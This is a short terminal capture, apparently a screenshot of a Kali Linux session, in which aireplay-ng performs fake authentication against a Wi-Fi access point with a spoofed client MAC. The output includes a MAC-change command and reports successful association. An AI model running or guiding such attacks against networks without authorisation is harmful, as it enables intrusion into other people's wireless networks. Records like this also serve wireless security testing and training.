 ┌──(root㉿kali)-[/home/shariful]
└─# aireplay-ng --fakeauth 0 -a AC:15:A2:56:BF:3E -h D8:32:14:63:32:E8 wlan0
The interface MAC (06:D4:1F:60:BC:06) doesn't match the specified MAC (-h).
        ifconfig wlan0 hw ether D8:32:14:63:32:E8
11:09:07  Waiting for beacon frame (BSSID: AC:15:A2:56:BF:3E) on channel 4

11:09:07  Sending Authentication Request (Open System)
11:09:07  Authentication successful
11:09:07  Sending Association Request [ACK]
11:09:07  Association successful :-) (AID: 1)